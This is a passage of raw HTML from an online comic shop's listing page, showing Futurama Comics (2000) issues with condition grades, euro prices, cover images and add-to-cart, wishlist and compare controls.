                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-3-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32219">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_3_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-32219 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32219 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32219 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-3-8-0-vf.html">
                                Futurama Comics (2000) #   3 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32219" data-price-box="product-id-32219">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32219"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #   3 (8.0-VF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32219/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32219">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32219,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32219","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32220"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-4-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32220">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/4/_/4_76_5.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;4&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-32220 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32220 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32220 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-4-7-0-fvf.html">
                                Futurama Comics (2000) #   4 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32220" data-price-box="product-id-32220">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32220"                data-price-amount="11"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€11.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="FC-2000-004FVF"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32220/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32220">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32220,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32220","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_140379"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-4-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-140379">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;4&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-140379 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-140379 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-140379 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-4-8-0-vf.html">
                                Futurama Comics (2000) #   4 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="140379" data-price-box="product-id-140379">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-140379"                data-price-amount="13"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€13.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #   4 (8.0-VF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/140379/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="140379">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":140379,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"140379","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_140383"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-6-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-140383">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_6.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;6&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-140383 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-140383 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-140383 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-6-8-0-vf.html">
                                Futurama Comics (2000) #   6 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="140383" data-price-box="product-id-140383">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-140383"                data-price-amount="10.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€10.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #   6 (8.0-VF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/140383/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="140383">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":140383,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"140383","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190618"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-7-6-0-fn-terminator-1906183.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190618">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_7_6.0-fn_terminator_1906183_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;7&#x20;&#x28;6.0-FN&#x29;&#x20;Terminator&#x20;&#x28;1906183&#x29;"/></span>
</span>
<style>.product-image-container-190618 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190618 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190618 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-7-6-0-fn-terminator-1906183.html">
                                Futurama Comics (2000) #   7 (6.0-FN) Terminator (1906183)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190618" data-price-box="product-id-190618">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190618"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€30.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #   7 (6.0-FN) Terminator (1906183)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190618/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190618">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190618,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190618","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_140402"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-10-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-140402">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_10.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;10&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-140402 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-140402 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-140402 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-10-7-0-fvf.html">
                                Futurama Comics (2000) #  10 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="140402" data-price-box="product-id-140402">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-140402"                data-price-amount="10.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€10.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #  10 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/140402/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="140402">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":140402,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"140402","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190619"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-11-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190619">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_11_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;11&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-190619 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190619 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190619 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-11-6-0-fn.html">
                                Futurama Comics (2000) #  11 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190619" data-price-box="product-id-190619">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190619"                data-price-amount="9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #  11 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190619/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190619">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190619,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190619","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_140404"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-11-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-140404">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_11.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;11&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-140404 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-140404 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-140404 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-11-8-0-vf.html">
                                Futurama Comics (2000) #  11 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="140404" data-price-box="product-id-140404">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-140404"                data-price-amount="12"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€12.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #  11 (8.0-VF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/140404/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="140404">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":140404,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"140404","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_140409"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-2000-16-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-140409">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_comics_2000_issue_16.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;16&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-140409 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-140409 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-140409 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
